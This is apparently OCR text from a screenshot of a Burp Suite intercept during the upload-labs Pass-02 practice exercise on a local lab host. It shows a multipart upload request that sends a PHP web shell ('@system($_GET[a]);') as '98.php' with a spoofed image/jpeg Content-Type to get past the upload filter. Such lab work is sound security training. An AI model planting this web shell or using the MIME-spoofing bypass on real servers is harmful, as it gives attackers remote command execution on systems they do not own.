 拦截 HTTP历史记录 WebSocket历史记录 Proxy settings
请求http://192.168.13.128:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------405965032120246675481694033106
8 Content-Length: 388
9 Origin: http://192.168.13.128
0 Connection: close
1 Referer: http://192.168.13.128/upload-labs-master/Pass-02/index.php
2 Cookie: PHPSESSID=9leu3vq18pms7ea467jsusq9o7
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------405965032120246675481694033106
6 Content-Disposition: form-data; name="upload_file"; filename="98.php"
7 Content-Type: image/jpeg
8
9 <?php
20 @system($_GET[a]);
21 ?>
22 -----------------------------405965032120246675481694033106
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 -----------------------------405965032120246675481694033106--
27
搜索... 0匹